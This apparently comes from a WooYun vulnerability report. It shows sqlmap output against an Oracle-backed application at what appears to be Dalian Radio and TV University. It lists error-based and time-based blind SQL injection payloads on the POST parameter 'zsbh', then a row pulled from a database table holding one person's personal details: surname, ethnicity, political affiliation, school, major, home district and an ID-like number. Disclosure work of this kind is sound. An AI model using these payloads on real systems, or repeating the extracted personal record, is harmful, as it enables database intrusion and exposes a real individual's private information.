 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: zsbh
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: zsbh=123' AND 1975=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(122)||CHR(101)||CH
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: zsbh=123' AND 6534=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USE
---
back-end DBMS: Oracle
select * from QZDJB.CXJBXX where rownum = 1 [15]:
[*]
[*] 0
[*] 1
[*] 2
[*] 200309
[*] 200607
[*] 200651849000088
[*] 437
[*] 61
[*] 共青团员
[*] 大连广播电视大学
[*] 孙
[*] 汉族
[*] 电子商务
[*] 辽宁省大连市甘井子区
www.wooyun.org